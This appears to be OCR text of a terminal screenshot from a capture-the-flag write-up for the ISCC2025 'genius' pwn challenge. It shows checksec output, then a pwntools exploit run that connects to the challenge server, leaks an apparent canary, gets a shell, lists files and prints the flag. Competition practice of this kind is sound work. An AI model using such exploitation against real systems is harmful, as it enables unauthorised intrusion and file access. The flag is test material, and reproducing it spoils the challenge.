 Windows PowerShell
xtyy@localhost: /mnt/d/学习/
xtyy@localhost:/mnt/d/学习/TC网络安全实验室wp/ISCC2025/区域赛/pwn/genius$ checksec attachment-22
[*] '/mnt/d/学习/TC网络安全实验室wp/ISCC2025/区域赛/pwn/genius/attachment-22'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
xtyy@localhost:/mnt/d/学习/TC网络安全实验室wp/ISCC2025/区域赛/pwn/genius$ python3 exp.py
[+] Opening connection to 101.200.155.151 on port 12000: Done
exp.py:3: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil("you are a genius,yes or no?")
exp.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil("Sir, don't be so modest.")
exp.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil("what you want in init")
0x4fde30dca1483400
[*] Switching to interactive mode
$ ls
bin
dev
flag.txt
genius
lib
lib32
lib64
libx32
$ cat f*
ISCC{fed1dc67-2172-4975-a980-04e4d0d60652}
$
Adobe 城通网盘